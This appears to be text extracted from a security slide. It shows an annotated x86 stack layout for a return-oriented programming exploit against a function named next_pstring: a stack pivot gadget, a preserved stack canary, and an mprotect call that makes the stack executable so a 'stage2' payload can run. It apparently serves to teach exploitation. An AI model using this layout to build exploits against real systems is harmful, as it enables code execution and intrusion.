 next_pstring    frame: 0x438 bytes
ebp[ 0x0008]   0xbfffe440   0xbfffe49c
ebp[ 0x0004]   0xbfffe43c   0x080488af   ret: gadget #1 : mov esp, ebp, pop ebp, ret
ebp[-0x0000]   0xbfffe438   0xbfffe028   new ebp (&data[-0x4])
ebp[-0x0004]   0xbfffe434
ebp[-0x0008]   0xbfffe430
ebp[-0x000c]   0xbfffe42c   0xdf980d00   stack canary
0xbfffe040   stage2
0xbfffe03c   0x00000007   arg3: read, write, execute)
0xbfffe038   0x00001000   arg2: page size
0xbfffe034   0xbfffe000   arg1: page aligned stack address (data & ~0xfff)
0xbfffe030   0xbfffe040   ret: address of stage2 (&data[0x14])
ebp[-0x040c]   0xbfffe02c   0xb7e0f5c0   ret: gadget #2: <mprotect>
ebp[-0x041c]   0xbfffe01c   &pstring
ebp[-0x0438]   0xbfffe000   esp